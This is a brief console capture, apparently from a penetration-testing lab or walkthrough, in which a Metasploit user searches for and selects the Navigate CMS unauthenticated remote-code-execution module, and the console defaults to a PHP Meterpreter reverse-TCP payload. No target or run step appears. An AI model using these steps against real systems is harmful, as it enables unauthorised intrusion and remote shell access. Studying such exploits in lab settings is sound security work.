 msf6 > search navigate cms
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/navigate_cms_rce 2018-09-26 excellent Yes Navigate CMS Unauthenticated Remote Code Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/navigate_cms_rce
msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/navigate_cms_rce) >